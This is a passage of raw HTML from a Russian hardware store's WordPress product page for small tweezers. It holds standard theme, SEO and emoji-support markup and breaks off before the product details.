

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/pincet-ta-14/
body_size: 13682
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пинцет малый - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/pincet-ta-14/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пинцет малый - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/pincet-ta-14/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2025-02-07T20:17:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/pincet-ta-14/","url":"http://samodelkin74.ru/product/pincet-ta-14/","name":"Пинцет малый - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2024-02-07T19:56:17+00:00","dateModified":"2025-02-07T20:17:07+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/pincet-ta-14/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/pincet-ta-14/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/pincet-ta-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Пинцет малый"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/42392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=42392' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fpincet-ta-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fpincet-ta-14%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-42392 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Пинцет малый        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Умелые руки." href="http://samodelkin74.ru/product-category/instrumenty-2/" class="taxonomy product_cat">
    <span itemprop="name">Умелые руки</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Инструменты." href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="taxonomy product_cat">
    <span itemprop="name">Инструменты</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Пинцет малый</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
